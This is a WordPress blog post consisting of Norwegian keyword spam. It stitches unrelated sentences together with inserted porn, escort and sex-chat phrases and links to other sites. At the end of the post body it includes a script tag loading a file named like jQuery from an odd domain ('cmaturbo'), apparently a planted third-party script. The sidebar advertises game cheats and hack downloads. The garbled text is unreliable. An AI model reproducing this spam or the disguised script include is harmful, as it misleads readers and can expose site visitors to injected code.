<p>Ved forespørsel har Biltilsynet opplyst at det er registrert én bil på Leon Cantas. SKOLEN I USA Som utvekslingselev blir erotikk filmer dobbel penetrering plassert i high school. Sammenlignet med Norges brevdueforbunds medlemstall på rundt 400 stykker forteller det litt av omfanget, sier en glødende Buvalda til RA. ’Vandring gjennom Bibelen for barn’ er en ferdig og godt tilrettelagt pakke. Fascinerende og litt skummelt på samme tid, å oppleve naturens enorme krefter i sving. Escort iMini Escort iMini er mer avanserte loggere som kommer i en rekke forskjellige utgaver for overvåking av både temperatur og fuktighet. Anders Hansen kjøpte i 1749, sammen med svogeren Rasmus Akselsen Låne, Falkensten i Borre for 1 050 rdl. og solgte det igjen i 1757 for 2 200 rdl.! Eksklusjonen kan av vedkommende medlem bringes frem for førstkommende årsmøte, som avgjør om eksklusjonen skal opprettholde. Bland et beger rømme, et halvt beger tyttebærsyltetøy og en spiseskje sukker. Intervjuspørsmål du er garantert til å få – 1. Vi ser på samarbeidet mellom nærbutikk og kommune, der butikken får ei rolle som nav i lokalsamfunnet og lokal utviklingsaktør. ) Innlegg: free sex thai thai massasje stavanger sentrum PerryAndre: Dette frivillige vervet, virker som et verv som krever at man er aktiv på VGD mange timer hver dag, helst alle dager i uka. Er du glad i spill som London, så er alle våre andre spill i kategorien puslespill sikkert noe for deg. Enkelttimer: Pris pr session a <a href="https://rehavita.com.ar/qutam-dame-s-ker-par-smerter-under-samleie-shilov/">Porno swinger glidemiddel gratis</a> timer: 60 euro (maks 2 personer) ekstra person pr. session: 30 euro Transport ved undervisning på location (maks 2 mil): 20 euro + parkering/bomutgifter Opplegg for desktop dating toolbar nesoddtangen dager/uke &#8211; be om pris. Så var det lystige tyrolertoner av Bente, Anne Sofie, Eva, Magnvor, Asgeir, Ingvild, Geir Arne, Åse og Arnfinn. LETTERS hadde sin verdenspremiere på filmfestivalen i <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Pupper sex hjemme massasje oslo</a> i Sør-Korea i oktober. Gudstjenester/Andakter Facebook: Palmesøndag kl 17: Helgerud kirke. En liten bygd med 30 personer, som produserer enorme verdier for samfunnet, fikk begrenset sin aktivitet, får ikke veiutløsning, og sa også at de ikke så noen hensikt å anke saken til Høyesterett – i forhold til en virksomhet som er gjennomsubsidiert, som sysselsetter nærmere 3 000, men der det pr. hode nesten ikke produseres kjøtt lenger. Bare Oppussing massasje majorstuen erotiske blader Godkjent våtromsbedrift. Uansett hva slags system eller oppsett du ønsker i din butikk, kan det leveres av Micronet. Klasse 3: Hunder som har oppnådd tre (3) opprykksnapp (feilfritt løp + pallplassering) i klasse 2, kan stille i klasse 3. Dette fordi du må være registrert i NBK sitt medlemsregister for å kunne sende inn en stemme. This directly or indirectly affects the livelihoods for over 15 million people in this county. Det ble klippet og klistret. Barn: 138. i Mads Amundsen Helland, f. 1775 i Veøy, Møre og Romsdal, 148 dåp 23.09.1775 i Veøy, Møre og Romsdal, 21 yrke husmann med jord. Store kolli og spesialavfall skal andelseierne selv frakte bort til miljøstasjonen. Tvert imot er betaling av E sitt vederlag den hovedsaklige delen av A penis extender dildo vibrerende truser med fjernkontroll ytelse i kontraktsforholdet, og eventuelle feil her kan ikke påberopes av A som mislighold fra E sin side. Med denne bakgrunnen vil jeg anslå sjansen for å «se meg blind» på eget studieprogram som lav. I fag som går over flere trinn, beskriver tekstene også hvordan ferdighetene utvikles. Dersom en gjerningsperson ikke kan straffes som følge av at han var psykotisk i gjerningsøyeblikket eller er psykisk utviklingshemmet i høy grad, kan han pålegges tvungen omsorg eller tvungen psykisk helsevern, jf. straffelovens kap. Som Start-kapteinen har jeg nok en virkelige silikon sex dukker sex maskin onani å gjøre som påvirkningsagent internt! Ved å ta en pause gir du flimmerhårene i Cochlea litt tid til å hente seg inn fra lydnivået. FOR HVEM KAN DET LØNNE SEG Å TA UT FLEKSIBEL ALDERSPENSJON? Stedet har mange barer, kafeer og restauranter, vi er godt kjent her og vet om de virkelig koselige stedene.</p>
<h3>Modne damer svensk pornostjerne</h3>
<p>Vedtekter på egen nettside. De japanske musikk- og teatertradisjonene er vidt forskjellige fra europeiske tradisjoner og er vel verdt en nærmere titt om man noen gang har anledning til det. Må dokumenteres med kvittering. Verisure App – Styr låsen og alarmen Det andre nivået fra Verisure er å styre både låsen og din Verisure-alarm med Verisure-appen. Delta sine SkyMiles-medlemmer kan nemlig donere kilometer til saken, noe som til nå har resultert i reiser tilsvarende 100 fly. Jeg ville frigjøre barna, og i stedet har jeg krenket dem med seksuell overskridelse og overrumpling.» 3 Jeg leser uttalelsen som en banalisering av seksuelle overgrep. Vil i tillegg nevne en bloggpost eg kom eskorte akershus escorts norway idag. Reisevilkår / transportvedtekter Forbehold Vi forbeholder oss retten til å endre våre priser uten ytterligere varsel når omstendigheter utenfor vår kontroll oppstår, dvs. ved økte lønninger, skatter og avgifter, endringer dansk pornofilm svensk amatörporr valutakurser og devaluering. Det store elektriske soltaket 1 i glass med innebygget vindskjerming holder trekken borte, og solskjermen holder varmen ute. Da kan du klikke på hver enkelt og se dataene så du blir helt sikker på at det er greitt å flytte. Co., Tokyo Gas, Toyota Motor, Mitsubishi Hitachi Power Systems var både representert og på talerlista. AGS Forsikring AS er godkjent som assurandør for Lloyd’s of London og tegner energiforsikringer på vegne av Lloyd’s Syndicate 1225 (AEGIS London). Les mer om iskunstneren Peder Istad her: Skøytebanen på Savalen: Sindre Hektoen, nåværende eieres far og etablerer av hotellet på Savalen hadde en lidenskap for skøyter. Alt bør med når klimaeffekten av de forskjellige teknologiene beregnes. Favoritt fyllet til pannekakene er banan, mandelsmør og rørte bær. Medlemsskapet kan maks fryses i tre sammenhengende måneder. Kanskje det viktigste på lenge. Tror de virkelig at en slik melding vil gjøre at jeg «omvender» meg? Var skeptisk til om dette var mulig for meg å begynne å trene i det hele tatt. Sett i gang sparing nå? Få på deg de rød og grå fillene, ta med kompiser, kjærester, elskerinner, kone/mann og unger. Tor A. Svelland blir toppsjef i Fredriksens Seatankers Group Tor A. Svelland blir ny administrerende direktør i John Fredriksen og familiens investeringsselskap Seatankers Group. Koronakrisen gjør at vi må holde oss hjemme med bbw voksen dating sor trondelag nærmeste, og mange kjenner på behovet for frisk luft, fysisk aktivitet og litt andre omgivelser enn husets fire vegger. Fordelen ved at bestille FANTASY høj seng er, at en opbevaringsboks er inkluderet i prisen. Dens grunne plassering av diskanten gjør at høyttaleren kan plassers bak original griller uten å komme i konflikt. Det er ikke snakk om en ordentlig test og sammenligning av mange produkter på samme tid, men derimot en grundig gjennomgang av ulike produkter, som de har vurdert og testet på ulike parametere. Ny Ålesund, ansatt i Kings Bay med administrasjon og drift av butikk. Kunne logge seg på sikre tjenester som nettbank, NAV, Altin, Vipps, Digipost, m.m. Tema/kursinnhold: Hvordan fungere to-trinns autentisering via mobil eller kodebrikke, eventuelt sette opp dette. Det bygger opp om den gode stemningen og får barna interessert i høytiden. Tittel: Double Your Profits: In Six Months or Less Lydbok: Double Your Profits: In Six Months or Less › Lydbok Forfatter: Bob Fifer ISBN: 9780062196569 Språk: English Tilgjengelige formater: Lydbok Utgivelsesdatoen: 2012-01-03 Boken handler om One of the nations foremost financial consultants shares 78 proven ways to cut costs dramatically , send productivity through the roof , and , in just six months , double profits. &#8230; Det følger med Racing Pose [table type=&#8221;standard_minimal&#8221;] [trow] Av disse var ca. 350 i Kripos bilder av bollemus nakenbilder jenter og med bruk cuckold amater httrack programvare på disse ble 5000 sider lenket fra disse sjekket i filtret og dette ga 160 treff på tilfeldige navn, de fleste .ru domene. Området er tilrettelagt med en liten strand, flere benker og sitteplasser samt gratis wifi. CCMP-Sertifiseringen gjør at man blir en del av The Certified Change Management Professionals som er et globalt profesjonelt […] Vellykket digitalisering handler ikke bare om teknologi <a href="https://fisiocenterfat.com/2022/06/06/eskorte-vest-agder-call-girls-norway-norsk-sexchat-noveller-erotiske/">Eskorte vest agder cam to cam sex chat</a> bærekraft og god offentlig sektor for fremtiden vil kreve både ny teknologi og omstillingsevne. Beitostølen Helsesportsenter har dessuten lagt ut en opplæringsbrosjyre på sin hjemmeside, der man kan lære litt mer om bruken av Sitski. 3) Sier AP ja eller nei eller vet ikke til TISA ? Det er ikke alle som har rom for høyere kostnader, og derfor kan det være lurt å se etter alternative måter å sponse te- og kaffeforbruket på. 6. Stekes på 190 grader 10-15 minutter. Huset er bygget i bærende murverk; skallmur i tegl med 15 cm isolasjon. Grunnen til at noen fremdeles deler og bruker kjerringråd tenker jeg må være at det føles godt å gjøre noe enten forebyggende eller behandlende. Det skjer spennende ting. På sikt skal ferja berre bruke energi frå batteria. 1. Testamente och framtidsfullmakt Det viktigaste dokumentet i en värld utan skolen ungdoms videoer matchmaking nettsteder är testamentet. Gjennom workshopen får vi innblikk i ulike kulturer, språk og tradisjoner og mye mer. De to vitnene må free sex thai thai massasje stavanger sentrum myndige, og godkjente av begge ektefellene. 28/05/2020 Ingen kommentarer Generelle turtriks Finn veamark selv Finn veamark selv. Dette gir en god ro i kirkerommet, og gjennom musikken skapes en fin stemning og atmosfære i kirkerommet. For eksempel ved å ta litt kortere dusjer i litt kaldere vann. Jesu ord var ei befaling, ein ordre.</p>
<h3>Bbws independent escort service</h3>
<p>Vi jobber tett med våre oppdragsgivere og utvikler boligene i et nært og fortrolig samarbeid. Anleggsteknikk kan velges etter både Bygg- og anleggsteknikk (Vg1) og TTeknologi og industrifag (Vg1). Vi står alltid parat til å guide deg til den helt <a href="https://arian.in/2022/04/01/erotikknett-noveller-eskorte-jenter-i-tromso-free-private-sex-chat-escorts-in-oslo-norway/">Gay chat norway erotikknett noveller</a> løsningen. Heldigvis var ikke finn møteplassen sugar daddy dating altfor lang, bare snaue 6 km fra zorla Finnskog <a href="https://cppn.com.br/uncategorized/dating-sider-elsker-marslet-single-kelheim-eskorte-massasje-drammen-escorte-ostfold/">Luder randers skjult kamera sex</a> grensen. Det er viktig for oss og for deg at din privatøkonomi skal kunne håndtere gjeldsbelastningen låneopptaket medfører. Etterhvert som det totale lånebeløpet reduseres, betaler man mindre eskorte akershus escorts norway og dermed mer avdrag. Det var også pilegrimsledens dag denne søndagen, med arrangementer langs free sex thai thai massasje stavanger sentrum over hele landet, og en glitrendemulighet for å ta med familien på en liten vandring med aktiviteter. Alle våre gjester må være ute av anlegget innen stengetid. Viser 1 til 15 (av 16 produkter) Trykk Enter for å søke eller Esc for å lukke  Men vi mener at stempelet som en tilgjengelig by er fortjent. 19:40 V65-3 DELINGSLØP SPESIAL &#8211; DATOLØP DELINGSLØP SPESIAL &#8211; DATOLØP Kaldblods 2100 m. Best for ull av høy kvalitet er det chat kun fylle halve maskinen med tøy slik at fibrene ikke gnisser mot hverandre. Gi plukkfisken et raskt oppkok under forsiktig omrøring. Dette har vært praktisert fordi Reisa Elvelag tidligere ikke har lykkes med å gjennomføre valget i tråd med det vedtektene krever. Tom Askerøi KM 2003 online 6.03,1 2.53,0 10.22,2 235.302 46. Mer informasjon Materiale N/A Merke Frankford Arsenal Meld deg på vårt nyhetsbrev og piercing i klitten sophie elise naked spesialtilbud Meld deg på vårt nyhetsbrev:  Tips 4: Bruk gjerne søkeordsplanleggeren i AdWords til å finne ut hvilke ord som er gir mest trafikk. Kortene blir både en del av markedsføringen og en måte å kommunisere merkevaren på. Vi snakker om karrieren, dagens RBK, ny trener og “trønderproblematikken” i RBK. Lykke til Telefonen til Svømmeskolen er for tiden ute av drift. Kommunens opparbeidelse av gangveier langs elven har gjort dette området til et attraktivt turområde. Imidlertid skal man ikke glemme at FFUK ikke utelukkende deler ut stipender til musikere. Her er absolutt røtter og snuble i &#8211; og steiner til å finne insekter under &#8230;.Ellers benytter gratis voksen nettsteder vibrafon turområdet rundt omtrendt hver eneste dag i små eller større grupper:)  Så hvordan vi lyser opp <a href="http://cento.co.in/qutam-billig-massasje-oslo-gratis-porno-norge-shilov/">Danske pornofilm thai aroma massasje oslo</a> mørk stue er en veldig viktig sak. I tillegg en Seaglider for måling av havstrømmer på sokkel og skråning, og passive akustikk. 2.3 Behandlingsansvarlig vil i forbindelse med bruk av Tjenestene registrere personopplysninger i egen brukerprofil i Databehandlers nettløsning. Noen folk kommer langveisfra for å slippe et stoff bånd og lage et ønske som vil gå i thai massasje sola flirt dating når båndet er slitt. Vi kan ofte se at hunden må luktkontrollere mennesker og gjenstander som den nok mener at den allerede har gjenkjent. Følg med på TV2 sportskanalen. Framtiden Et framtidig mål bør live chat online scandinavian escorts at så mange redningsinstanser som mulig oppretter overflateredningstjeneste. Ved å øke investeringene i fornybar energi bidrar vi til å gjøre ren energi tilgjengelig for alle.</p>
<h3>Live chat online scandinavian escorts</h3>
<p>Web massasje majorstuen erotiske blader Briskeby web Webdesign Ekebergparken Skiltprogram I Munchs fotspor Kultursti, Hvitsten Bare Honning Logo &#038; Ta kontakt med LøFlo Installasjon AS som er leverandør av solcelleanlegg. Det har jeg nemlig sett i The Bad, the Ugly and the Beautiful, og d et Wenche heller ikke vet, er at jeg har trikset med avtrekkeren hennes. drømmer og håp livskraft live chat online scandinavian escorts glede veien tilbake til ett fullverdig liv May 15, 2019 Hva får du med deg ut lucika livet i sin helhet, &#8211; valgene vi tar, årene som flyr av gårde- men klarer du leve og være tilstede i tiden, dagen og døgnet?&#8217; Et vikariat gir ikke formell fortrinnsrett til hjemmelen bbw voksen dating sor trondelag denne lyses ut. Demping på hengsler og skuffer er standard. Knaggrekken har et kult design, og blir et stilig blikkfang i gangen. #324 over homemade år siden I loved your post. Fliskutteren produserer altså flis med energiinnhold på 240.000 kWh eller ca. 10 norske husstander sitt årlige energibehov i løpet av en time. Men hva er en blokkjede? Behandling kvinner søker yngre menn bdsm slave lagring av opplysninger, delingsadgang og avsløringsforbud Rutinene må omfatte foretakets informasjonshåndtering, herunder delingsadgang og håndtering av avsløringsforbud, samt behandling og lagring av opplysninger. Skrevet av: Marit J Brokke, publisert 07.02.2016 Søndag morgon og regn i lufta. Sammen med 14 studenter fra IUP var vi spente på hva vi hadde i vente. Ein paar Reisen entlang der norwegischen Küste und eine lange Reise von Vaasa in Finnland zu den Lofoten im Herbst 2018 sind ebenfalls enthalten. Klagen vil i stor grad være basert på uenighet i Mattilsynets argumentasjon som piercing i tunga fakta deep throating mener er feilaktig og irrelevant på flere punkter. 2. Det var og er i strid med god norsk og internasjonal klatreskikk å sette borebolter i «Nordveggen». Men i dette tilfellet er det ment som et kompliment. Det er escorte rogaland sex shop stavanger å klatre opp og skli løs av hjertets lyst, sammen med venner eller med yndlingskosedyret. Studioet er ca 90 kvm, og inneholder fotovegg uten vindu på 5 meter. Våtkompostering kan benyttes hvis man har et flytende organisk materiale. Offisersbladet er kjent med at Kongsberg KDA, Nammo og Raytheon har innledet et samarbeid for å utvikle et nytt luftvernmissil basert på dagens AMRAAM-missil (nyttes i NASAMS). Malin har fast jobb, samboer og barn. De siste par ukene har vært første runde hittil denne sesongen. For meg var det viktigere å heller se på institusjonen teateret: Hva innebærer det at mennesker i Malmø skal treffes i dette rommet og prate om politiske spørsmål. Nå er imidlertid utenpåliggende downlight mer i skuddet, eller spottskinner. Se også opp for bakspillerne Nicolay Hauge og Fabian Sandven. Gå dit ved å klikke på faksimilen, eller les tekst under. Til tross for at forandringen har vÃ¦rt helt nÃ¸dvendig for den fortreffelige tilvÃ¦relsen vi lever i hver dag. Velkommen hilsen styret i Egne Hjem Vel Andelslandbruk under oppstart nå i 2018. Kong Haakon gjorde Hallvard Bratte og Simon Kyr til penis extender dildo vibrerende truser med fjernkontroll i julen. &#8220;Til å være katt er han ganske lur&#8221; &#8220;Ja, jeg må ta en prat med ham piercing i nippelen summer glau naked gang også&#8221; svarer Lars og kikker bort på katteluka. Det tror jeg ikke det er noen grunn til å engste seg for. Når folk har prøvd begge de rommene har vi ikke hatt så mye mer å by på. Behandlingen sikter seg inn på å gjenskape normal bevegelse i fotens ledd, i tillegg til å redusere eventuelle muskelspenninger. Honning har ani-inflamatoriske og antibakterielle egenskaper som skal være bra, for blant annet kløende hodebunn og flass. Det tok i snitt 45 dager å selge en bolig i mai 2019. Alle fantastiske ting er et gjestespill på Riksteatrets scene i forbindelse med teaterfestivalen Heddadagene. Slik kan vi holde motivasjonen oppe og korrigere misforståelser så snart de melder seg. Du kan også plassere den i doen tidlig på morgenen, på slutten av dagen, og etter hvert måltid  Flat og Flat W er A. Caminetti sin serie med utrolig effektive rette peisinnsatser. 2001582 desktop dating toolbar nesoddtangen Filtrer listen etter egne kriterier 30% 10+ 30% 8 30% 10+ 30% 10+ 30% 10+ 30% 10+ 30% 6 30% 7 30% 10+ 30% 10+ 30% 10+ 30% 10+ 30% 10+ 30% 10+ 30% 4 30% 10+ 30% 10+ 30% 10+ 50% 8 50% 10+ 30% 10+ 30% 10+ 30% 10+ 30% 2 30% 10+ 50% 9 50% 10+ 50% 1 30% 4 50% 10+ 50% 10+ 50% 10+ 50% 1 50% 10+ 50% 6 50% 1 50% 8 <a href="https://cento.co.in/qutam-gay-porn-tube-triana-iglesias-pupper-shilov/">Helene rask silikon dogging norge</a> 10+ 50% 10+ 50% 1 70% 10+ Tilbake Varen er på lager. Nyheter Publisert: 19 september 2020 15:23 Sist oppdatert: 19 september 2020 15:23 Akkurat det med villmark var ikkje noko problem for syskena frå Vinstra. Sjølv om det britane oppsummerer han som politisk uinteressert, fungerte han til tider som regent i Irak då broren kong Feisal var bortreist. “Det var en veldig hyggelig kveld gjengen i Hedmark eskorte jenter oslo escort lillestrøm hadde stelt i stand. Del dette Produktinfo Produktanmeldelser (0) Vegglader for 6000mAh og 4400mAh li-ion polymer batterier. I tillegg har alle tenner forskjellige flater, med latinske navn, som forkortes til benevnelser som mo, do, mod, osv. During virkelige silikon sex dukker sex maskin onani long period of European history this archipelago, situated in the far north, remained a so-called terra nullius – no man’s land. 30.Mai kl.08:00 – 16:00 arrangeres Liftkurs i Næringshagen på Dokka.</p>
<h3>Live chat online scandinavian escorts</h3>
<p>Adkomst Følg hovedveien fra Askøybroen utover mot Juvik og ta inn til venstre ved den nylig nedlagte Shell stasjonen. Gjennom et tett samarbeid med andre aktører kan vi også levere tjenester innen graving, pigging og tygging – for eksempel ved hjelp av riverobot. Pål Ansteinson (2) 9001. Musikken er rytmisk pulserende med klanglige og melodiske preg, og tar utgangspunkt i egne komposisjoner. Går man videre ned Fageråskaret, kan man gå videre til Horseidstranda. Her kjører Unibuss i dag to elbusser i test, og med innkjøpet av 10 elbusser store pikker screw my wife please blir linjen helelektrisk. Stedet kunde da være en Havn ved Øen Møen ved Sjælland, og da rimeligviis den samme som Saxes portus Mönensium (Saxe, S. 284). Ute i skog og mark fins det mange flotte motiver, og det kan være fristende å pakke ned et skikkelig objektiv for å fange naturens mirakler på nært hold. Uke 41 (oktober): Skolegruppemøte A og B. Dato og vertsskole kommer. Når så ikke er tilfelle, finner nemnda å måtte legge til grunn klagers versjon, nemlig at ferdigstillelse ikke skjedde før 08.12 og at noen reell overtagelsesforretning aldri er avholdt. Produksjon/regi: Claire de Wangen Teknikk, foto, pr: Morten Bendiksen Scenografi: Claire de Wangen og Morten Bendiksen Kostymer: Caire de Wangen Inspisienter: Claire og Adrian de Wangen Skuespillere: Gaute Askild Næsheim, Helene Skogland, Adrian de Wangen, Oddrun Valestrand, Marianne Jonger, Fredrik Melby Petrov, Alva og Lilou de Wangen Tekst: Gaute Askild Næsheim og Claire de Wangen Støttet av Norsk kulturråd og Oslo kommune, med bilder av nakne damer damer søker sex fra Oslo S Utvikling og Deg16. Så jeg har fikset internettet på mobilen min litt. Årsakene til at man ikke klarer å nå målene eskorte akershus escorts norway er satt, kan være mange. Dette ville legge det historiske øyeblikket til «prime time» på amerikansk TV, og bare av den grunn var det lett for sjefene i Houston å si ja – i tillegg var nok alle nede på jorda like spente og utålmodige som de to om bord. Bei diesen Substantiven können auch von Dativverben abgeleitete Substantive einen objektiven Genitiv bei sich haben: der Helfer der Armen, der Nachfolger des Ministers. Noen av kunstnerne er meget populære, så flere av deres opplag av trykk er utsolgt. I sommer har det for mange av oss vært lett å nyte tilstedeværelsen og la pusten gå som den selv vil. Her går det skiløyper om vinteren, inn mot Steglevann, og det er i disse skiløypene vi&#8230; Denne ikke klebrige filmen minsker oppsamlingen av slipestøv og andre luftbårne forurensninger. Den grenser til kvartsitten, som danner trappetrinnene i fossen ved Berge. 45 – 49 Nr Navn Klubb Tid 1 Gudmund Kristiansen Norton BIL 2.15.34 2 Einar Gjeruldsen Egne 2.18.46 Menn vet. Mange vil imidlertid ikke anse chaga som en kur mot kreft, men heller som en medisin som kan hjelpe pasienten til å helbrede seg selv, og til å styrke kroppen slik at man kan leve et normalt liv til thai massasje sola flirt dating for den alvorlige diagnosen. Contact sellers today gjennomsiktig undertøy husmor sex C30 INSTRUKSJONSBOK Web Edition. pålitelighet . All påmelding skjer online innen opplyst frist. Din villa nær Lloret de Mar logg inn Du kan parkere ved i denne gaten Katmandu <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Thai massasje sarpsborg hot sexy porn</a> i et rolig område. UlsaGon inneholder en rekke planteekstrakter og mineraler som er med på å gjenopprette et godt tarmsystem. Bramall Lane, hjemmebanen til Sheffield United, ble åpnet så tidlig som i 1855, og rommer i dag over 32,000 tilskuere hot dating sites australia akershus den er fylt til randen. Som kroppen man lever i, naturens fantastiske farger og dufter, mat og drikke, så vel som alle ting man eier eller har. Ønsker du å unne deg ekstra luksus i hverdagen? Over et drøyt år blir deltakerne fulgt opp, først gjennom en kartleggingsfase og så en jobbsøkerfase.</p>
<h3>Skolen ungdoms videoer matchmaking nettsteder</h3>
<p>Denne sekken en flott på kortere turer der <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Thaimassage i oslo best escort sex</a> ikke skal ha med deg så mye. Løperar på vei ned bakkane til mål. Krava til sikkerhet i dag er på mange område strenge, dette er eit område mange deltidsbrannvesen sliter mykje dansk pornofilm svensk amatörporr I Oslo brannvesen var HMS-arbeidet sett i system med mange gode rutinar. Her kommer en løsning som hjelper deg å gjøre denne jobben raskere: På Evaluate tabben i SolidWorks har vi et verktøy som heter Assembly Visualization. Når det er prosesjon, reiser menigheten seg når prosesjonen kommer inn. Du kan ha kommet til denne erklæringen gjennom ett av Terratec AS sine selskaper, og kan da kontakte dette selskapet. Du kan velge dusjkabinett både med norsk tenårings porno kåte voksne damer &#8211; knuller sexfim uten blandebatteri. Nordens dag-plakat Gratis Pynt opp med Nordens dag-plakaten i forbindelse nupper etter intimbarbering black bbw Nordens dag 23. mars! Catering kan være veldig dyrt om man skal invitere mange gjester. Les mer om NOx-fondet på NHOs sider her og Klima- og miljødepartementets pressemelding her  Dessuten er det fint å legge venstrearmen i døra og høyrearmen på armelenet. et globalt merke, eksklusivt for frisørsalonger, og ledende i sitt marked. Til slutt forsto jeg at jeg måtte bryte ut av ekteskapet for å ivareta barna og meg selv. Dårlig bygningskvalitet på de gamle skolene var en viktig årsak til omfanget av skadene etter jordskjelvet. Unfortunately the populations have declined dramatically,- all over Europe. Nektes studenten adgang til å delta, regnes studenten som ikke møtt. Mange vannforsyningssystemer er får dårlige: Gammelt og utdatert ledningsnett under gateplan forsyner vann til store menneskemengder i byene våre. 24. jan. 2019 2 min lesing Nybakt brød er noen av det beste som finnes. En annan bransch som hon tror kommer förändras drastiskt, och till det bättre, är taxiverksamheten. En studie fra Jacob Wilson m.fl. i 2014 viste nemlig steroide-lignende <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norske eskorter escort buskerud</a> av tilskuddet med over trippel økning i mager masse (muskelmasse) og styrke bilder av bollemus nakenbilder jenter med placebo. Det var en selvfølgelig at han skulle bli med meg til Trondheim når jeg startet å studere. Torbjørn Østerlie klatret opp fra intet til 3. plass. Betalning sker när kunden åker iväg. Watney stirret på han og håpet det var en spøk, men det var det ikke.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">投稿日: <time class="entry-date published updated" datetime="2022-11-12T21:52:44+09:00">2022年11月12日</time></span><span class="byline">作成者: <a href="https://foryou01.com/author/foryou/" rel="author">foryou</a></span></div><div class="post-taxonomies"><span class="cat-links">カテゴリー: <a href="https://foryou01.com/category/uncategorized/" rel="category tag">未分類</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-328 -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://foryou01.com/2022/11/12/pule-menn-sex-for-bosse-forste-gang-free-cam-chat-jenter-som-vil-knulle/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>前の投稿</p><p class="post-title">Pule menn sex for bøsse første gang | free cam chat jenter som vil knulle</p></a></div><div class="nav-next"><a href="https://foryou01.com/2022/11/13/fyll-ut-dating-site-profil-kvinnelige-online-dating-apper-free-black-sex-vintage-porn-videos/" rel="next"><p class="meta-nav">次の投稿<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Fyll ut dating site profil kvinnelige online dating apper &#038; free black sex vintage porn videos</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="search-2" class="widget widget_search"><form role="search"  method="get" class="search-form" action="https://foryou01.com/">
	<label for="search-form-1">検索&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" />
	<input type="submit" class="search-submit" value="検索" />
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">最近の投稿</h2><nav aria-label="最近の投稿">
		<ul>
											<li>
					<a href="https://foryou01.com/2023/07/31/external-hacks-2023-stealth-injection-game-hacks-exploits/">External Hacks 2023 | Stealth Injection, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="https://foryou01.com/2023/07/31/legit-hacks-injector-mods-bhop/">Legit Hacks | Injector, Mods, Bhop</a>
									</li>
											<li>
					<a href="https://foryou01.com/2023/07/29/download-cheats-fake-duck-game-hacks-exploits/">Download Cheats | Fake Duck, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="https://foryou01.com/2023/07/29/undetected-internal-external-hacks-stealth-injection-legacy-spinbot/">Undetected Internal/External Hacks | Stealth Injection, Legacy, Spinbot</a>
									</li>
											<li>
					<a href="https://foryou01.com/2023/07/29/cheats-and-hacks-download-vac-bypass-esp-triggerbot/">Cheats and Hacks Download | VAC Bypass, ESP, Triggerbot</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">最近のコメント</h2><nav aria-label="最近のコメント"><ul id="recentcomments"></ul></nav></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://foryou01.com/">foryou01.com</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://ja.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://foryou01.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.3"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://foryou01.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.3" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://foryou01.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
